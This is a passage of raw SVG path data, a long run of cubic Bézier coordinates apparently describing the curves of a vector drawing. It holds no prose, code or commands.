35.3033C42.2292 35.4922 42.1538 35.6811 42.0783 35.87C41.7577 36.6256 41.4748 37.4 41.2862 38.2122C41.1541 38.7978 41.041 39.3833 40.9278 39.9689C40.8146 40.5167 40.7392 41.0833 40.6826 41.6311C40.6637 41.7822 40.6449 41.9333 40.6449 42.0845C40.6072 42.5378 40.5694 42.9722 40.5506 43.4256C40.5506 43.52 40.5506 43.6333 40.5317 43.7278C40.5129 43.9922 40.5129 44.2567 40.5317 44.5211C40.5506 44.8611 40.5694 45.2011 40.5883 45.5411C40.6072 46.0322 40.6449 46.5233 40.6826 47.0145C40.7015 47.1845 40.7203 47.3545 40.7392 47.5245C40.7769 47.8267 40.8146 48.1289 40.8335 48.4311C40.8524 48.6767 40.8712 48.9222 40.9089 49.1489C40.9655 49.5833 41.0221 50.0178 41.0787 50.4333C41.0787 50.49 41.0975 50.5467 41.1164 50.6033C41.173 50.9245 41.2484 51.2456 41.305 51.5856C41.3993 52.0578 41.4936 52.5111 41.6445 52.9645C41.7766 53.3611 41.9086 53.7389 42.0595 54.1167C42.0783 54.1733 42.0972 54.2111 42.1161 54.2489L42.2292 54.4378C42.3613 54.6645 42.5121 54.8911 42.6253 55.1178C42.7008 55.25 42.7762 55.3822 42.8705 55.5145C42.8894 55.5333 42.9082 55.5522 42.9271 55.5522C42.9648 55.5333 42.9459 55.5145 42.9459 55.4956C42.9082 55.3256 42.8705 55.1556 42.8139 54.9856C42.7573 54.7778 42.663 54.5889 42.5876 54.4C42.5121 54.2111 42.4367 54.0222 42.3612 53.8333C42.2104 53.4367 42.0972 53.04 41.9652 52.6245C41.9463 52.6056 41.9463 52.5678 41.9463 52.53C41.9274 52.4356 41.9274 52.36 41.8897 52.2656C41.7954 51.9633 41.72 51.6422 41.6445 51.34C41.5691 51.0756 41.5314 50.8111 41.5125 50.5467C41.4936 50.3389 41.4748 50.1311 41.437 49.9422C41.4182 49.8289 41.3993 49.7156 41.3805 49.6022C41.3427 49.3 41.305 48.9978 41.2862 48.6956C41.2673 48.3367 41.2296 47.9778 41.2296 47.6189C41.2296 47.4867 41.2296 47.3356 41.2296 47.2033C41.2107 46.6933 41.2296 46.1833 41.2484 45.6733C41.2673 45.05 41.305 44.4267 41.305 43.7845C41.305 43.7278 41.305 43.6711 41.305 43.6145C41.3427 43.2367 41.3616 42.8778 41.3993 42.5C41.4559 41.9711 41.5314 41.4422 41.6257 40.9133C41.6822 40.5545 41.7577 40.1767 41.852 39.8178C41.9463 39.3833 42.0783 38.9678 42.1915 38.5333C42.2858 38.2122 42.3612 37.8911 42.4744 37.57C42.7385 36.7956 43.0403 36.04 43.3986 35.3033C43.4552 35.1711 43.5306 35.02 43.6061 34.8878C44.3228 33.3389 45.2282 31.9033 46.3032 30.6C47.1143 29.5989 48.0008 28.6922 48.9438 27.8233C49.3965 27.4078 49.8303 27.0111 50.3018 26.6333C50.3584 26.5956 50.3961 26.5389 50.4716 26.52C50.4904 26.4445 50.5659 26.4067 50.6036 26.3689C50.7733 26.2367 50.9431 26.1045 51.1317 25.9722C51.358 25.8022 51.5844 25.6511 51.8107 25.4811C52.0182 25.33 52.2445 25.2167 52.4709 25.1033C52.5463 25.0656 52.6217 25.0656 52.6783 25.1222C52.8481 25.2922 53.0178 25.4622 53.1876 25.6133C53.3762 25.7833 53.3196 25.9156 53.1499 26.01C52.6406 26.3122 52.1691 26.6711 51.6975 27.0111C51.6787 27.03 51.6598 27.03 51.641 27.03C51.6032 27.0489 51.5844 27.0867 51.5467 27.1245C50.7733 27.7289 50.0189 28.3522 49.3022 29.0322C48.5854 29.7122 47.8876 30.4111 47.2652 31.1856C46.2467 32.4511 45.4168 33.83 44.7566 35.3033C44.2096 36.55 43.7758 37.8345 43.4929 39.1567C43.3232 39.9878 43.1911 40.8189 43.1157 41.6689C43.0591 42.33 43.0214 42.9911 43.0214 43.6522C43.0214 44.2756 43.0403 44.8989 43.078 45.5411C43.0968 45.9 43.1157 46.2778 43.1534 46.6367C43.1911 46.92 43.21 47.1845 43.2289 47.4678C43.2477 47.7133 43.2854 47.9589 43.342 48.1856C43.4552 48.6011 43.5306 49.0167 43.6061 49.4322C43.6627 49.7156 43.7193 49.98 43.7947 50.2633C43.889 50.6033 44.0022 50.9433 44.0965 51.3022C44.1719 51.6233 44.2662 51.9256 44.3794 52.2467C44.436 52.4167 44.5114 52.5867 44.5869 52.7567C44.6435 52.8889 44.7 53.0022 44.7566 53.1345C45.0018 53.7389 45.2847 54.3056 45.662 54.8533C45.7374 54.9478 45.8128 55.0422 45.9072 55.1367C45.926 55.1556 45.9449 55.1933 46.0015 55.1556C46.0015 55.1178 45.9637 55.08 45.9449 55.0422C45.8883 54.91 45.794 54.7778 45.7563 54.6456C45.6997 54.4945 45.6431 54.3622 45.5677 54.23C45.5299 54.1733 45.5111 54.1167 45.4733 54.06C45.2282 53.5122 45.0018 52.9456 44.8321 52.3789C44.6812 51.8878 44.5492 51.3967 44.3983 50.9056C44.3417 50.7167 44.2851 50.5089 44.2474 50.3011C44.2096 50.1311 44.1908 49.9422 44.1531 49.7722C44.0776 49.3945 44.0022 48.9978 43.9456 48.62C43.889 48.1856 43.8513 47.7511 43.7758 47.2978C43.7004 46.7122 43.6815 46.1267 43.6815 45.56C43.6815 44.8989 43.7004 44.2378 43.7381 43.5767C43.757 43.3689 43.757 43.1611 43.757 42.9722C43.7947 42.6322 43.8136 42.3111 43.8513 41.9711C43.8701 41.8389 43.889 41.7256 43.889 41.5933C43.9079 41.2345 43.9645 40.8756 44.021 40.5356C44.0776 40.2333 44.1531 39.9311 44.2285 39.61C44.2851 39.3267 44.3983 39.0811 44.4737 38.7978C44.5491 38.5333 44.6246 38.2689 44.7378 38.0233C44.7755 37.9478 44.7943 37.8722 44.8132 37.7967C45.0961 36.89 45.4356 36.0022 45.8506 35.1522C46.6993 33.3578 47.8121 31.7333 49.1513 30.26C49.2833 30.1089 49.4342 29.9578 49.604 29.8067C49.8303 29.6178 50.0566 29.4289 50.2641 29.2211C50.4716 29.0322 50.679 28.8433 50.9054 28.6733C51.4335 28.2578 51.9805 27.88 52.5463 27.5022C52.5652 27.4833 52.6029 27.4833 52.6406 27.4645C52.6406 27.4456 52.6595 27.4456 52.6595 27.4267C52.999 27.2 53.3385 26.9545 53.678 26.7467C53.7346 26.7089 53.81 26.6711 53.8666 26.6522C53.9798 26.5956 54.0929 26.5956 54.2061 26.6522C54.3758 26.7467 54.5645 26.8033 54.7342 26.86C54.9794 26.9356 55.1869 26.8789 55.3566 26.69C55.4509 26.5767 55.5264 26.4633 55.583 26.3122C55.6395 26.1611 55.6961 26.01 55.7716 25.8778C55.8093 25.7833 55.8659 25.6889 55.9036 25.5945C56.0734 25.3111 56.3185 25.1222 56.6392 25.0656C56.9032 25.0089 57.1862 25.0089 57.4502 25.0656C57.5068 25.0845 57.5445 25.0845 57.6011 25.1222C57.6577 25.1411 57.7331 25.16 57.7897 25.16C57.9783 25.1411 58.1481 25.1978 58.3178 25.2733C58.431 25.33 58.5253 25.3867 58.6385 25.4433C58.6196 25.5 58.5819 25.5 58.563 25.5C58.3367 25.5756 58.1292 25.67 57.9218 25.7833C56.8844 26.2933 55.8659 26.8411 54.8662 27.3889C54.489 27.5967 54.1118 27.8233 53.7534 28.0689C53.7346 28.0689 53.7346 28.0878 53.7157 28.0878C53.678 28.1256 53.6403 28.1445 53.5837 28.1822C52.6595 28.8056 51.773 29.5045 50.9431 30.26C50.3584 30.7889 49.8114 31.3745 49.2645 31.9411C48.7552 32.47 48.3214 33.0556 47.9064 33.66C46.6805 35.5678 45.9072 37.6456 45.4733 39.8556C45.3413 40.4978 45.247 41.1589 45.1904 41.82C45.1338 42.3867 45.0961 42.9533 45.0961 43.52C45.0773 44.0489 45.0961 44.5778 45.115 45.1067C45.1338 45.6167 45.1904 46.1267 45.247 46.6367C45.3225 47.2222 45.4168 47.8078 45.5299 48.3745C45.794 49.6778 46.2278 50.9433 46.7182 52.19C46.8879 52.6245 47.1143 53.04 47.3406 53.4367C47.4161 53.5689 47.4915 53.7011 47.5858 53.8333C47.8876 54.2489 48.1894 54.6645 48.4911 55.08C48.6798 55.3256 48.8872 55.5333 49.1324 55.7411C49.2267 55.8167 49.3022 55.8922 49.3965 55.9678C49.5285 56.1 49.6794 56.2322 49.8303 56.3456C49.8491 56.3645 49.8869 56.4022 49.9057 56.3645C49.8303 56.2322 49.7548 56.1189 49.6605 56.0056C49.3965 55.7033 49.1513 55.3822 48.9061 55.0611C48.7363 54.8345 48.5854 54.6078 48.4346 54.3622C48.3403 54.2111 48.2459 54.06 48.1516 53.9278C48.0573 53.7956 47.9819 53.6633 47.9253 53.5311C47.7367 53.1156 47.5481 52.7 47.3783 52.2656C47.2274 51.8689 47.0954 51.4722 46.9822 51.0567C46.8691 50.6411 46.7748 50.2256 46.6616 49.81C46.5296 49.3378 46.4353 48.8467 46.3598 48.3745C46.2844 47.94 46.2278 47.4867 46.1524 47.0522C46.0769 46.5045 46.0203 45.9567 45.9826 45.4089C45.9449 44.8422 45.926 44.2945 45.926 43.7278C45.926 42.84 45.9826 41.9522 46.0958 41.0833C46.1901 40.3656 46.3221 39.6478 46.5107 38.93C46.9257 37.3433 47.5481 35.8322 48.3968 34.4345C49.3022 32.9611 50.415 31.6767 51.6975 30.5433C53.0178 29.3722 54.4701 28.39 56.0356 27.5967C56.1865 27.5211 56.3563 27.4456 56.526 27.37C56.7901 27.2189 57.073 27.1056 57.3559 26.9733C57.7331 26.8033 58.1292 26.6333 58.5253 26.5011C58.8459 26.3878 59.1855 26.3122 59.525 26.3311C59.7324 26.3311 59.9399 26.3878 60.1474 26.4822C60.3737 26.5956 60.5623 26.7278 60.6943 26.9167C60.7132 26.9356 60.8075 27.1245 60.7887 27.1811C60.7321 27.2 60.6755 27.2189 60.6189 27.2189C59.6758 27.4078 58.7705 27.6722 57.884 28.0122C57.8463 28.0311 57.8086 28.05 57.752 28.05C57.7331 28.0689 57.7143 28.0689 57.6766 28.0878C55.7338 28.8622 53.9609 29.9389 52.3954 31.3556C50.5282 33.0367 49.1136 35.0578 48.2271 37.4189C47.7933 38.5711 47.4915 39.7422 47.3029 40.9511C47.2274 41.4233 47.1709 41.8956 47.1331 42.3678C47.0766 43.01 47.0388 43.6522 47.0388 44.2945C47.02 45.05 47.0577 45.8056 47.1331 46.5611C47.1709 46.9956 47.2274 47.43 47.3029 47.8645C47.5104 48.9978 47.831 50.0745 48.2837 51.1322C48.9627 52.7 49.868 54.1167 50.9997 55.4011C51.4712 55.9489 51.9805 56.4589 52.5274 56.9122C52.9424 57.2522 53.3762 57.5545 53.81 57.8756C54.2627 58.1967 54.7153 58.5367 55.1492 58.9145C55.2057 58.9711 55.2623 59.0089 55.3189 59.0278C56.1111 59.4622 56.9032 59.9156 57.6954 60.35C58.8837 61.0111 60.1285 61.54 61.4299 61.9367C62.2787 62.2011 63.1463 62.4089 64.0328 62.56C64.4666 62.6356 64.9004 62.6922 65.3342 62.7489C65.6926 62.7867 66.0509 62.8245 66.4282 62.8433C67.0317 62.8811 67.6353 62.9189 68.2577 62.9C68.6349 62.8811 69.031 62.8811 69.4082 62.8433C69.842 62.8056 70.257 62.7678 70.6908 62.7111C71.3887 62.6167 72.0865 62.4845 72.7844 62.2956C74.1801 61.9367 75.5004 61.4267 76.7641 60.7089C77.5374 60.2745 78.273 59.7833 78.9331 59.1789C78.9709 59.1411 79.0274 59.1033 79.0652 59.0656C79.3104 58.8956 79.5178 58.6689 79.7442 58.4611C80.6872 57.5545 81.4794 56.5345 82.083 55.4011C82.2527 55.08 82.4036 54.7778 82.5356 54.4567C82.6299 54.2111 82.7054 53.9656 82.7242 53.7011C82.7242 53.6445 82.7431 53.5878 82.7431 53.5311C82.762 53.4556 82.7808 53.3611 82.7242 53.2856C82.6865 53.2856 82.6488 53.2667 82.6299 53.2667C82.6111 53.2856 82.5922 53.3233 82.5922 53.3422C82.6111 53.4556 82.5734 53.55 82.5356 53.6445C82.4225 53.9278 82.3093 54.2111 82.1773 54.4945C81.8566 55.1178 81.4983 55.7033 81.0456 56.2511C81.0267 56.27 81.0079 56.3078 80.9701 56.3267C80.9324 56.3833 80.8947 56.4211 80.8381 56.4778C80.2346 57.1389 79.5178 57.7056 78.7823 58.2156C77.5186 59.0845 76.1417 59.7267 74.6516 60.1233C74.1801 60.2367 73.7274 60.35 73.2371 60.4067C72.9353 60.4445 72.6335 60.5011 72.3506 60.5389C71.9734 60.5956 71.5961 60.6333 71.2 60.6711C70.8605 60.7089 70.521 60.7089 70.1815 60.7278C69.3894 60.7656 68.6161 60.7467 67.8239 60.69C67.126 60.6522 66.4282 60.5578 65.7492 60.4067C65.0136 60.2556 64.2968 60.0289 63.6178 59.7267C63.184 59.5378 62.7691 59.2922 62.3353 59.0845C61.9203 58.8578 61.5054 58.6122 61.1282 58.3478C60.8264 58.14 60.5435 57.9133 60.2605 57.6867C59.1855 56.8367 58.2424 55.8545 57.4691 54.7022C57.1673 54.2489 56.8655 53.7767 56.5637 53.3233C56.394 53.0778 56.262 52.8133 56.1299 52.5489C55.979 52.2278 55.8282 51.9067 55.6584 51.5856C55.4698 51.1889 55.3 50.7922 55.168 50.3767C55.1303 50.2822 55.1114 50.1689 55.0737 50.0745C55.0548 50.0367 55.0548 49.98 54.9983 49.9611C54.9983 49.9611 54.9794 49.9611 54.9605 49.9611C54.9417 49.9611 54.9417 49.98 54.9417 49.98C54.9228 50.0178 54.9417 50.0745 54.9417 50.1122C55.0171 50.5089 55.0926 50.9245 55.2246 51.3022C55.5075 52.0767 55.8659 52.8133 56.262 53.55C56.4883 53.9845 56.7712 54.4 57.0353 54.8156C57.3748 55.3256 57.7143 55.8356 58.1292 56.3078C58.5064 56.7233 58.8648 57.1389 59.2798 57.5167C59.3552 57.5922 59.4495 57.6678 59.525 57.7433C59.8833 58.1211 60.2983 58.4422 60.7321 58.7256C61.1282 58.99 61.5242 59.2545 61.9203 59.5189C62.4296 59.84 62.9577 60.1045 63.5235 60.3122C63.9008 60.4445 64.278 60.5767 64.6552 60.7089C64.8438 60.7656 65.0136 60.8411 65.2022 60.8789C65.8623 61.0678 66.5602 61.1811 67.2392 61.2756C67.4089 61.2945 67.5787 61.3133 67.7484 61.3133C68.0314 61.3322 68.3143 61.37 68.6161 61.37C68.9933 61.3889 69.3705 61.3889 69.7477 61.37C70.2193 61.37 70.6908 61.3133 71.1623 61.2756C71.615 61.2189 72.0677 61.1622 72.5203 61.1056C73.1616 61.0111 73.8029 60.8978 74.4442 60.7467C74.5573 60.7278 74.6705 60.6711 74.8025 60.69C74.8025 60.7278 74.7648 60.7467 74.7459 60.7656C74.5385 60.8978 74.3121 60.9922 74.0858 61.0867C73.6331 61.2567 73.1805 61.37 72.7278 61.4645C72.294 61.5589 71.8602 61.6345 71.4264 61.71C71.0869 61.7667 70.7474 61.8233 70.4079 61.8611C69.7477 61.9367 69.0876 61.9367 68.4274 61.9178C68.1445 61.9178 67.8805 61.9178 67.5976 61.9178C67.0694 61.9178 66.5413 61.88 66.0321 61.8233C65.8057 61.8045 65.5794 61.7667 65.3531 61.7478C65.3153 61.7478 65.2965 61.7478 65.2588 61.71C65.221 61.71 65.1833 61.6911 65.1267 61.6911C65.1079 61.6911 65.089 61.6722 65.089 61.6533C65.0702 61.6722 65.0324 61.6533 65.0136 61.6533C64.8249 61.6156 64.6363 61.5589 64.4477 61.5211C63.8442 61.37 63.2595 61.1811 62.6936 60.9167C62.5993 60.86 62.4862 60.8222 62.3919 60.7845C61.7883 60.5389 61.2225 60.2178 60.6943 59.8589C60.4303 59.67 60.1662 59.4811 59.9022 59.3111C59.7136 59.1789 59.5438 59.0278 59.3741 58.8767C59.2798 58.7633 59.1666 58.6689 59.0534 58.5745C58.9214 58.4611 58.7894 58.3478 58.6573 58.2156C58.431 57.97 58.2235 57.7245 57.9972 57.4978C57.073 56.4967 56.2808 55.3822 55.5452 54.23C54.7531 53.0022 54.6588 52.6811 54.3004 51.5478C54.1118 50.9622 53.9609 50.3767 53.7723 49.7911C53.678 49.4889 53.6025 49.1678 53.5648 48.8656C53.4894 48.3933 53.4516 47.9022 53.4328 47.43C53.4139 46.8633 53.4139 46.3156 53.4139 45.7489C53.4139 45.5411 53.4139 45.3333 53.4328 45.1067C53.4516 45.0122 53.4705 44.8989 53.4894 44.8045C53.5082 44.7289 53.5082 44.6533 53.4705 44.5967C53.4516 44.6156 53.4516 44.6156 53.4516 44.6156C53.4328 44.6345 53.4328 44.6533 53.4139 44.6911C53.3008 45.05 53.2253 45.4278 53.2253 45.8056C53.2253 46.1078 53.2064 46.3911 53.2064 46.6933C53.1876 47.3356 53.2064 47.9778 53.2819 48.6389C53.3573 49.2433 53.4328 49.8289 53.5459 50.4145C53.6403 50.9056 53.7346 51.3967 53.8854 51.8689C54.0175 52.2845 54.1495 52.6811 54.3381 53.0778C54.5079 53.3989 54.6588 53.72 54.8097 54.0411C55.0548 54.5889 55.3566 55.1178 55.6584 55.6278C55.8093 55.8733 55.979 56.1189 56.1677 56.3456C56.4694 56.7422 56.7901 57.1389 57.0919 57.5356C57.1673 57.5922 57.205 57.6867 57.2805 57.7622C57.7331 58.31 58.2235 58.82 58.7705 59.2733C58.9214 59.3867 59.0534 59.5189 59.1854 59.6511C59.5438 60.01 59.9399 60.3311 60.3737 60.5956C60.4114 60.6145 60.4491 60.6522 60.4869 60.6711C60.5057 60.69 60.5246 60.69 60.5246 60.7089C60.5057 60.7467 60.4869 60.7278 60.4492 60.7089C60.336 60.69 60.2417 60.6333 60.1285 60.5767C59.6381 60.3311 59.1666 60.0856 58.6762 59.8211C58.2801 59.6133 57.9406 59.3489 57.62 59.0467C57.205 58.65 56.8089 58.2722 56.4129 57.8756C56.1111 57.5733 55.8847 57.2522 55.6584 56.8933C55.5075 56.7422 55.3755 56.5722 55.2623 56.4022C54.0175 54.4756 53.131 52.3789 52.6783 50.1311C52.584 49.64 52.5086 49.1678 52.4709 48.6767C52.452 48.45 52.4331 48.2233 52.4143 47.9778C52.3766 47.4489 52.3577 46.9389 52.3766 46.41C52.3954 46.0511 52.4331 45.6733 52.4709 45.3145C52.5086 44.8989 52.5652 44.5022 52.6406 44.1056C52.7349 43.5767 52.8669 43.0478 52.999 42.5189C52.999 42.5 53.0178 42.4622 53.0178 42.4433C53.0178 42.4245 52.999 42.3867 52.9801 42.3867C52.9612 42.3678 52.9235 42.3867 52.9047 42.4056C52.8669 42.4433 52.8669 42.5 52.8481 42.5378C52.7726 42.7833 52.6972 43.0478 52.6217 43.2933C52.3954 43.9733 52.2257 44.6533 52.1125 45.3522C52.0182 45.9567 51.9427 46.5611 51.9239 47.1845C51.905 47.7511 51.905 48.3178 51.9616 48.8656C51.9805 49.2056 52.0182 49.5267 52.0748 49.8667C52.1314 50.2256 52.1879 50.5656 52.2445 50.9245C52.3011 51.2267 52.3388 51.51 52.4143 51.8122C52.5463 52.4167 52.7538 53.0022 52.9424 53.5878C52.999 53.72 53.0367 53.8711 53.0744 54.0033L53.1121 54.0978C53.2442 54.3811 53.3951 54.6645 53.5271 54.9667C53.7534 55.4956 54.0175 56.0245 54.2815 56.5345C54.3758 56.7045 54.4701 56.8745 54.5833 57.0256C54.6776 57.1578 54.7531 57.29 54.8285 57.4411C54.8474 57.46 54.8474 57.4789 54.8285 57.4978C54.8096 57.4978 54.7908 57.4978 54.7719 57.4978C54.5267 57.3278 54.2627 57.1578 54.0929 56.9122C53.942 56.7233 53.7911 56.5533 53.6403 56.3645C53.4328 56.1189 53.2819 55.8356 53.131 55.5522C52.999 55.2689 52.8669 54.9856 52.7161 54.7022C52.3954 54.0978 52.1502 53.4745 51.9239 52.8322C51.905 52.8133 51.905 52.7756 51.905 52.7567L51.8296 52.53C51.5655 51.7745 51.3769 51 51.226 50.2067C51.1506 49.7722 51.094 49.3378 51.0563 48.8845C51.0374 48.62 51.0185 48.3556 51.0185 48.0911C50.962 46.8445 51.0185 45.5978 51.2637 44.37C51.4146 43.5578 51.6598 42.7645 51.9993 42.0089C52.037 41.9145 52.0748 41.82 52.1125 41.7256C52.452 40.6867 52.9235 39.6856 53.5648 38.7978C53.6403 38.6845 53.7157 38.5711 53.7534 38.4389C53.7534 38.42 53.7723 38.3822 53.7534 38.3633C53.678 38.3822 53.6214 38.4578 53.5648 38.5145C53.4705 38.6467 53.3573 38.76 53.263 38.8922C52.7726 39.5911 52.3577 40.3467 51.9993 41.1211C51.8673 41.3856 51.773 41.6689 51.641 41.9333C51.3769 42.5 51.1883 43.0856 51.0374 43.69C50.9054 44.2567 50.7922 44.8233 50.7168 45.4089C50.6413 45.9189 50.5847 46.41 50.547 46.92C50.4904 47.4867 50.4904 48.0533 50.4904 48.6389C50.4904 49.1678 50.547 49.6778 50.6225 50.1878C50.6979 50.6978 50.7733 51.2078 50.8677 51.7178C50.9242 51.9822 50.9808 52.2467 51.0563 52.4922C51.1317 52.7567 51.2072 53.0211 51.2826 53.2856C51.358 53.55 51.4524 53.7956 51.5278 54.06C51.4524 54.0411 51.4335 54.0033 51.4146 53.9656C50.8677 53.0967 50.4716 52.1711 50.2075 51.17C50.1321 50.8678 50.0566 50.5656 49.9812 50.2633C49.9623 50.1878 49.9623 50.0933 49.9435 50.0178C49.8491 49.6967 49.7926 49.3567 49.7548 49.0167C49.6794 48.3933 49.6605 47.77 49.6983 47.1467C49.7171 46.8067 49.736 46.4856 49.7548 46.1456C49.7737 45.7111 49.8303 45.2578 49.8869 44.8233C49.9623 44.2189 50.0943 43.6333 50.2264 43.0478C50.3207 42.6511 50.415 42.2733 50.5847 41.8956C50.7733 41.4611 50.9808 41.0456 51.1694 40.6111C51.5467 39.7611 52.0182 38.9867 52.6029 38.25C52.7349 38.08 52.8669 37.8911 52.999 37.7022C53.131 37.5133 53.263 37.3245 53.4705 37.2111C53.4705 37.1733 53.4894 37.1545 53.5271 37.1167C53.5837 37.06 53.6591 37.0033 53.678 36.9278C53.6968 36.9089 53.7157 36.89 53.6968 36.8711C53.678 36.8522 53.6591 36.89 53.6403 36.89C53.5648 36.9278 53.5082 36.9845 53.4516 37.0411C53.3385 37.1356 53.2442 37.2111 53.131 37.3056C52.9235 37.5322 52.6972 37.7778 52.5086 38.0045C51.9805 38.6278 51.5278 39.3078 51.1506 40.0256C50.8488 40.5922 50.5659 41.1589 50.283 41.7445C50.0943 42.16 49.9623 42.5756 49.8114 42.9911C49.5851 43.6522 49.3965 44.3133 49.2645 44.9933C49.189 45.39 49.1324 45.7678 49.0947 46.1645C49.0758 46.2778 49.0758 46.3722 49.057 46.4856C49.057 46.6367 49.057 46.7878 49.0381 46.92C49.0193 47.1278 49.0193 47.3545 49.0004 47.5622C48.9815 48.0911 49.0004 48.62 49.0381 49.1489C49.0381 49.2811 49.057 49.4133 49.0758 49.5456C49.0758 49.5833 49.0947 49.6022 49.057 49.64C49.0004 49.6211 49.0004 49.5645 49.0004 49.5078C48.9438 49.2622 48.8872 49.0356 48.8495 48.79C48.7741 48.3745 48.6986 47.94 48.6609 47.5245C48.642 47.26 48.6043 46.9956 48.6232 46.7311C48.6043 46.3156 48.6043 45.9 48.642 45.4845C48.6609 45.3333 48.6798 45.1822 48.6798 45.0311C48.6986 44.4833 48.8118 43.9356 48.9249 43.4067C49.189 42.2922 49.5851 41.2156 50.0566 40.1767C50.3018 39.6667 50.5847 39.1756 50.8677 38.7033C51.0751 38.3445 51.2826 38.0045 51.5278 37.6645C51.5655 37.6078 51.6032 37.5511 51.6598 37.5133C51.7353 37.3811 51.8296 37.2489 51.905 37.1167C51.9993 36.9845 52.0936 36.8711 52.2068 36.7578C52.3011 36.6822 52.3766 36.5878 52.4331 36.4933C52.4331 36.4933 52.4331 36.4745 52.4331 36.4556C52.4331 36.4556 52.4143 36.4367 52.3954 36.4556C52.32 36.4745 52.2822 36.5311 52.2257 36.5689C51.9805 36.7767 51.7353 37.0222 51.5278 37.2678C51.3958 37.4378 51.2449 37.5889 51.1129 37.7589C50.5847 38.4011 50.1509 39.1189 49.7171 39.8178C49.3399 40.4222 49.0381 41.0833 48.7741 41.7445C48.642 42.0845 48.5289 42.4245 48.4534 42.7833C48.4346 42.84 48.4346 42.9156 48.378 42.9722C48.3403 42.8967 48.3591 42.84 48.378 42.7833C48.51 42.0089 48.6609 41.2156 48.9061 40.46C49.189 39.5911 49.604 38.7978 50.1509 38.08C50.1698 38.0611 50.1698 38.0611 50.1887 38.0422C50.1887 37.9667 50.2264 37.9289 50.2641 37.8722C50.5093 37.57 50.7356 37.2678 50.9808 36.9656C51.1883 36.72 51.4335 36.5122 51.6975 36.3233C51.905 36.1911 52.1125 36.0589 52.3388 35.9456C52.452 35.8889 52.5652 35.8322 52.6783 35.7756C52.9424 35.6245 53.2064 35.5111 53.5082 35.4356C53.6591 35.3978 53.81 35.3411 53.9609 35.2656C54.3947 35.0956 54.8474 35.02 55.3189 34.9633C55.6584 34.9256 55.9979 34.9822 56.3374 34.9822C56.394 34.9822 56.4317 35.0011 56.4883 35.02C56.5826 35.0767 56.6015 35.1145 56.5072 35.19C56.0545 35.53 55.6773 35.9645 55.3189 36.4178C55.2435 36.4933 55.1869 36.5878 55.2057 36.7011C55.2435 36.7011 55.2812 36.6633 55.3189 36.6445C55.7716 36.1911 56.2808 35.7945 56.7712 35.3978C56.8089 35.36 56.8655 35.3222 56.9221 35.3033C56.9598 35.2845 57.0164 35.2845 57.0541 35.3033C57.1673 35.36 57.2993 35.3978 57.4125 35.4545C57.4691 35.4733 57.4691 35.53 57.4125 35.5678C57.3936 35.5867 57.3559 35.6245 57.3182 35.6433C56.7335 36.1533 56.2054 36.7011 55.6961 37.2867C55.6395 37.3433 55.6018 37.4 55.5452 37.4567C55.5075 37.5322 55.4509 37.5889 55.4132 37.6645C55.1114 38.0233 54.8474 38.42 54.5833 38.8167C54.5267 38.9111 54.4513 39.0245 54.4136 39.1378C54.3947 39.1756 54.3947 39.2133 54.3947 39.2511C54.4513 39.2322 54.4701 39.1756 54.5079 39.1378C54.7531 38.8356 54.9983 38.5333 55.2623 38.2311C55.4509 38.0045 55.6584 37.7967 55.8847 37.6078C55.9979 37.4567 56.1299 37.3245 56.262 37.2111C56.7524 36.7767 57.2239 36.3233 57.7143 35.8889C57.7331 35.87 57.7709 35.8511 57.7897 35.8322C57.8274 35.8133 57.884 35.7945 57.9218 35.8322C57.9972 35.8889 58.0915 35.9267 58.1669 35.9645C58.1669 36.0022 58.1481 36.0211 58.1481 36.04C57.6388 36.55 57.1673 37.0789 56.6769 37.6078C56.6392 37.6456 56.6203 37.6833 56.5826 37.6833C56.5449 37.7589 56.4883 37.8156 56.4506 37.8722C55.9602 38.4389 55.5264 39.0433 55.1303 39.6667C54.904 40.0256 54.7153 40.4033 54.5267 40.7811C54.5079 40.8378 54.4701 40.9133 54.4701 40.9889C54.4701 41.0078 54.4701 41.0267 54.489 41.0267C54.5079 41.0267 54.5079 41.0267 54.5267 41.0078C54.6022 40.9511 54.6399 40.8756 54.6776 40.7811C54.7908 40.5733 54.9228 40.3656 55.0548 40.1578C55.3755 39.6856 55.6961 39.2322 56.0545 38.7978C56.3374 38.4389 56.6392 38.0989 56.9598 37.7778C57.0164 37.7022 57.0919 37.6078 57.1484 37.5511C57.5257 37.1545 57.9218 36.7578 58.299 36.38C58.7139 35.9645 59.1477 35.5678 59.6193 35.2089C59.6381 35.19 59.6758 35.1711 59.6947 35.1522C59.7324 35.1333 59.7702 35.1333 59.8079 35.1522C59.8267 35.1711 59.8456 35.1711 59.8645 35.19C60.0342 35.3411 60.0531 35.3222 59.8645 35.4545C59.657 35.6056 59.4872 35.7756 59.2986 35.9456C59.0723 36.1722 58.9025 36.4178 58.7705 36.72C58.6762 36.9467 58.5253 37.1545 58.3178 37.3056C58.0349 37.5133 57.752 37.74 57.4879 37.9856C57.4691 38.0045 57.4691 38.0233 57.4502 38.0233C57.1484 38.3067 56.8844 38.6278 56.6203 38.93C56.3751 39.2133 56.1488 39.5156 55.9602 39.8556C55.7527 40.2145 55.5641 40.5733 55.3755 40.9322C55.0548 41.6311 54.7908 42.3489 54.6588 43.1045C54.6022 43.4445 54.5456 43.8033 54.5079 44.1433C54.4513 44.5967 54.4136 45.05 54.4136 45.5033C54.3947 46.1645 54.4324 46.8445 54.4513 47.5056C54.4513 47.77 54.5079 48.0156 54.5645 48.2611C54.5833 48.3367 54.5833 48.4122 54.6588 48.4689C54.6776 48.3745 54.6776 48.2989 54.6588 48.2422C54.621 48.0911 54.6399 47.9211 54.621 47.77C54.621 47.5245 54.621 47.2789 54.621 47.0333C54.621 46.1078 54.6399 45.1822 54.7719 44.2756C54.8474 43.8033 54.9228 43.3311 55.0548 42.8589C55.2246 42.33 55.4321 41.8011 55.6395 41.2722C55.7904 40.8756 55.979 40.4978 56.2054 40.1389C56.6392 39.4778 57.1296 38.8733 57.6954 38.3067C57.7897 38.2122 57.9029 38.0989 58.0349 38.0233C58.1104 37.91 58.2235 37.8345 58.3367 37.7589C58.431 37.6833 58.5253 37.6267 58.6196 37.57C58.8648 37.4189 59.0346 37.2111 59.1477 36.9467C59.242 36.7011 59.3741 36.4745 59.5438 36.2667C59.7513 36.0022 59.9776 35.7945 60.2417 35.6245C60.336 35.5678 60.4492 35.53 60.5623 35.5489C60.8264 35.5867 61.0338 35.5111 61.1659 35.2656C61.2225 35.1522 61.3168 35.0956 61.4488 35.0767C61.6751 35.0389 61.9015 35.0011 62.1278 34.9633C62.373 34.9256 62.5993 34.9822 62.8068 35.1522C62.8068 35.19 62.7691 35.19 62.7502 35.19C62.0712 35.19 61.4488 35.36 60.8641 35.6622C60.3548 35.9267 59.9965 36.3233 59.7701 36.8522C59.6947 37.0411 59.6381 37.23 